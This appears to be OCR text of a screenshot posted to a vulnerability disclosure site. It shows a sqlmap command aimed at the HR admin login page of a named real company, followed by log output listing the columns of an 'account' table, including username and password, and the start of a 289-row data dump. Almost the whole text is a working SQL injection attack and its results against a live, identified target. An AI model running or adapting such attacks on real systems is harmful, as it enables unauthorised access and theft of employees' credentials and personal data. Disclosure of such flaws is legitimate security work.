 管理员: SqlMap - sqlmap.py -u "http://hr.cootek.cn/hradmin/accountd/login" --random-agent --forms --tamper "spa...
min'
[21:55:41] [INFO] the SQL query used returns 11 entries
[21:55:42] [INFO] retrieved: username
[21:55:43] [INFO] retrieved: varchar(30)
[21:55:43] [INFO] retrieved: password
[21:55:44] [INFO] retrieved: varchar(45)
[21:55:45] [INFO] retrieved: name
[21:55:46] [INFO] retrieved: varchar(45)
[21:55:47] [INFO] retrieved: uid
[21:55:48] [INFO] retrieved: varchar(45)
[21:55:50] [INFO] retrieved: level
[21:55:52] [INFO] retrieved: varchar(45)
[21:55:53] [INFO] retrieved: email
[21:55:55] [INFO] retrieved: varchar(45)
[21:55:56] [INFO] retrieved: team
[21:55:57] [INFO] retrieved: varchar(45)
[21:55:58] [INFO] retrieved: hiredate
[21:56:01] [INFO] retrieved: bigint(20)
[21:56:02] [INFO] retrieved: permission
[21:56:03] [INFO] retrieved: int(11)
[21:56:05] [INFO] retrieved: state
[21:56:06] [INFO] retrieved: int(11)
[21:56:16] [INFO] retrieved: group
[21:56:17] [INFO] retrieved: varchar(45)
[21:56:17] [INFO] fetching entries of column(s) '`group`, `level`, email, hireda
te, name, password, permission, state, team, uid, username' for table 'account'
in database 'hradmin'
[21:56:18] [INFO] the SQL query used returns 289 entries
[21:56:56] [INFO] retrieved: @cootek.cn
[21:57:07] [INFO] retrieved: -25200
www.wooyun.org